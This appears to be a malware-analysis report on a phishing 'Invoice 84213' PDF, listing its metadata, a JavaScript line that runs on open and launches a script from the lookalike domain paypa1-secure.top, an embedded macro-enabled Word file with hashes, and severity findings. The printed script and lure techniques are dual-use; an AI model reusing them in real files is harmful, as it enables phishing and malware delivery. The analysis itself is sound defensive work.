 Pages / objects 1 / 7
Encrypted no
%%EOF markers / bytes after 1 / 0
the last
Entropy (total / in streams / 5.18 / 4.58 / 5.16
outside)
Object streams unpacked 0
Metadata: Creator Canva
Metadata: Producer wkhtmltopdf 0.12.6
Page text (approximate) Invoice 84213 - open to view the payment details
JavaScript in obj 5 0, runs when the file is opened
// uses eval() to run hidden code; decodes escaped strings (a shellcode trick); opens a web address
var t = unescape("%u0041%u0042"); eval("app.alert(1)"); app.launchURL("https://paypa1-secure.top/track.js", true);
Action Runs Where Target
URI when the link or button is clicked obj 4 0 https://paypa1-secure[.]top/invoice/84213
JavaScript when the file is opened obj 5 0
Link found inside the file Where How it is used
hxxps://paypa1-secure[.]top/track[.]js JavaScript in obj 5 0 macro
hxxps://paypa1-secure[.]top/invoice/84213 link on page 1 link (covers whole page)
Domains paypa1-secure[.]top
Programs/scripts named https://paypa1-secure[.]top/track[.]js
Payment_Form[.]docm (Word document (Office Open XML, with macros))
File name Payment_Form[.]docm
Declared type application/vnd.ms-word.document.macroenabled.12
Detected type Word document (Office Open XML, with macros)
Size 5,609 bytes
SHA-256 64ba7512cabc1ad2b803e6f0de8cb2862c67ab3c633cf66e9c6a9b96728de58f
SHA-1 544c25756cd31757ccbda74f2a351f27a549aa2d
MD5 67f4fe295d1b8465e4131a36ea29eaf3
Entropy 3.39 / 8
Severity Finding
HIGH .docm files can contain macros or embedded scripts
CRITICAL Contains macros that run automatically
CRITICAL Loads a template or object from the internet when opened (template injection)
MEDIUM Text pushes you to switch protection off or click through